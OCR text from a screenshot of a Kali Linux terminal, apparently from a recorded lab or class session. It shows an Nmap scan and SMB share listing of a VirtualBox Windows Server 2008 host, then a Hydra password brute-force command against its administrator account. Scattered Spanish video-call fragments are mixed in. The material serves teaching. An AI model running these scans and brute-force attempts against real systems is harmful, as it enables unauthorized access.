 binar Gratu
kali:0 - VNC Viewer
Mic
root@kali: ~
File Edit View Search Terminal Help
ou are sh
entire s
Pause S
op Scree
es Vid
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-03-02 17:45 EST
Nmap scan report for 192.168.0.56
Host is up (0.00048s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp filtered ssh
23/tcp open telnet
25/tcp filtered smtp
80/tcp open http
110/tcp filtered pop3
139/tcp open netbios-ssn
443/tcp filtered https
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
MAC Address: 08:00:27:C2:BB:73 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.54 seconds
root@kali:~#
root@kali:~# smbclient -L \\\\192.168.0.56\\
WARNING: The "syslog" option is deprecated
Enter root's password:
OS=[Windows Server (R) 2008 Enterprise 6002 Service Pack 2] Server=[Windows Server (R) 2008 Enterprise 6.0]
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Archivos Disk
C$ Disk Default share
documentos Disk
IPC$ IPC Remote IPC
Connection to 192.168.0.56 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
NetBIOS over TCP disabled -- no workgroup available
root@kali:~#
root@kali:~# hydra -l administrator -P /usr/share/wordlists/10passwords.txt 192.168.0.56 smb -t 1 -V
olo
o Presenters)
nos encript
o?
r?
archivo est
dow copy?
castillo
o Presenters)
cuando se
escribe el r
olo
o Presenters)
ecto
ente se pu
ar
ueda en e
utierrez salva
o Presenters)
s
Everyone
ENG 5:52 PM